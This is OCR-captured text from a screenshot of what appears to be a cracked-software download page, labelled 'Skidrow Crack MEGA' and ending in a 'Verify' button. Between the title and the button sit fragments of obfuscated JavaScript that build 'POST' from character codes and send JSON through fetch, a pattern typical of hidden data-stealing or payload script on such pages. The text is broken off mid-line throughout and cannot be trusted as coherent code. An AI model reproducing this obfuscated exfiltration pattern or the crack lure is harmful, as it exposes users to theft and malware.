
ked Version Skidrow Crack MEGA 
ast update: 2026-06-24
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,5
mCharCode(32).trim();for(let i=0;i
Verify